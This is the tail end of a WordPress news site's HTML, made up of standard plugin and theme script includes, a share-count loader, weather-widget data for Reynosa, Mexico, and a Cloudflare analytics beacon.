var ajax_tptn_tracker = {"ajax_url":"https:\/\/enlineadirecta.info\/","top_ten_id":"617837","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"1320811601"};
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.8.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"clear-sky-n","today_icon_text":"cielo claro","today_temp":[20.6,69.1],"today_humidity":93,"today_wind_speed":[0,0],"today_min":[19.4,67],"today_max":[20.9,69.6],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1764504000,"day_name":"dom","day_temp":[23,73],"owm_day_index":0},{"timestamp":1764547200,"day_name":"lun","day_temp":[18,65],"owm_day_index":4},{"timestamp":1764633600,"day_name":"mar","day_temp":[18,65],"owm_day_index":12},{"timestamp":1764720000,"day_name":"mi\u00e9","day_temp":[28,82],"owm_day_index":20},{"timestamp":1764806400,"day_name":"jue","day_temp":[25,78],"owm_day_index":28}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_6_848","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"clear-sky-n","today_icon_text":"cielo claro","today_temp":[20.6,69.1],"today_humidity":93,"today_wind_speed":[0,0],"today_min":[19.4,67],"today_max":[20.9,69.6],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1764504000,"day_name":"dom","day_temp":[23,73],"owm_day_index":0},{"timestamp":1764547200,"day_name":"lun","day_temp":[18,65],"owm_day_index":4},{"timestamp":1764633600,"day_name":"mar","day_temp":[18,65],"owm_day_index":12},{"timestamp":1764720000,"day_name":"mi\u00e9","day_temp":[28,82],"owm_day_index":20},{"timestamp":1764806400,"day_name":"jue","day_temp":[25,78],"owm_day_index":28}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9a6a56fc69c84354","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>